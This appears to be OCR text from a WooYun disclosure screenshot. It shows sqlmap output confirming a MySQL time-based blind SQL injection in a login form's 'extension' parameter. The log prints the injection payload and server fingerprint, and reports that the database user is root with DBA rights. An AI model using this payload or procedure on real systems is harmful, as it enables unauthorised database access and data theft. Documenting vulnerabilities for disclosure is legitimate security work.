 管理员: sqlmap.py
[00:51:57] [INFO] parsing HTTP request from '2.txt'
[00:51:57] [WARNING] provided value for parameter 'extension' is empty. Please, always use only vali
d parameter values so sqlmap could be able to run properly
[00:51:57] [WARNING] provided value for parameter 'password' is empty. Please, always use only valid
 parameter values so sqlmap could be able to run properly
[00:51:57] [INFO] resuming back-end DBMS 'mysql'
[00:51:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: extension (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: extension=' AND (SELECT * FROM (SELECT(SLEEP(5)))HOzy) AND 'VRLC'='VRLC&password=&yt0=
t0= &username=
HTTP/1.1 200 OK
Date: Mon, 13 Jul 2015 08:12:55 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 10169
---
[00:52:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[00:52:01] [INFO] testing if current user is DBA
[00:52:01] [INFO] fetching current user
[00:52:01] [INFO] resumed: root@%
current user is DBA:    True
[00:52:01] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\lo
in.10050tm.cn'
[*] shutting down at 00:52:01
C:\Python27>0
www.wooyun.org